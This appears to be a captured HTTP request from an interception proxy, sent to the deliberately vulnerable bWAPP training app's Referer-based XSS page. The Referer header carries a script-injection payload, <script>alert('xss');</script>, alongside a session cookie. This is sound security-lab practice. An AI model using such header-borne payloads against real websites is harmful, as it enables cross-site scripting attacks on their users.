 Pretty Raw \n Actions
1 GET /bWAPP/xss_referer.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:<script>alert('xss');</script>
9 Cookie: security_level=0; has_js=1; PHPSESSID=d8055594e26aa5540df5ba35920d8f85
10 Upgrade-Insecure-Requests: 1
11
12